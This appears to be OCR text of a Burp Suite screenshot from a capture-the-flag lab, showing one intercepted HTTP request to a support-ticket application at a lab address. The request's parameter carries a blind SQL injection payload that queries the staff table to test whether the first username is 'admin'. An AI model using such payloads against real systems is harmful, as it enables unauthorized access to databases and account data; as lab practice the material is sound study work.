 Request to http://10.10.10.121:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /support/?v=view_tickets&action=ticket&param[]=5&param[]=attachment&param[]=2&param[]=7+and+(select+(username)+from+staff+limit+0,1)+=+'admin'--+- HTTP/1.1
2 Host: 10.10.10.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: lang=english; PHPSESSID=6en79aqj34hvefqsrnlti33av4; usrhash=
0Nwx5jIdx%2BP2QcbUIv9qck4Tk2feEu8Z0J7rPe0d70BtNMpqfrbvecJupGimitjg3JjP1UzkqYH6QdYSl1tVZNcjd4B7yFeh6KDrQQ%2FiYFsjV6wVnLIF%2FaNh6SC24eT5OqECJlQEv7G47Kd65yVLoZ06smnKha9AGF4yL2Ylo%2BEKYb2FC2aDhKRt61Fx5oOS36M5bpArngInWx9wcTjiBQ%3D%3D
9 Upgrade-Insecure-Requests: 1
10
11